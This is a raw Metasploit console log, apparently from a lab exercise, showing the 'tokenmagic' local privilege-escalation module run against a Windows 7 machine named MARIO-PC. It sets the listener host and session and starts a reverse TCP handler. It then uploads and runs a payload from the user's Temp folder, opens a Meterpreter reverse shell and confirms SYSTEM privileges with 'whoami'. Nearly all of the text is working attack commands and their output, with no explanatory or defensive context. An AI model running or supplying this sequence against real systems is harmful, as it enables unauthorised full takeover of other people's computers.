 msf6 exploit(windows/local/tokenmagic) > set LHOST 192.168.0.57
LHOST ⇒ 192.168.0.57
msf6 exploit(windows/local/tokenmagic) > set SESSION 1
SESSION ⇒ 1
msf6 exploit(windows/local/tokenmagic) > run
[*] Started reverse TCP handler on 192.168.0.57:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Attempting to PrivEsc on MARIO-PC via session ID: 1
[*] Uploading payload to C:\Users\mario\AppData\Local\Temp\PjtqjfVpc.exe
[*] Running Exploit on MARIO-PC
[*] Executing TokenMagic PowerShell script
[+] Enjoy the shell!
[*] Sending stage (200774 bytes) to 192.168.0.67
[+] Deleted C:\Users\mario\AppData\Local\Temp\PjtqjfVpc.exe
[*] Meterpreter session 2 opened (192.168.0.57:4444 → 192.168.0.67:49176) at 2023-11-18 05:20:12 -0500
meterpreter > shell
Process 2392 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system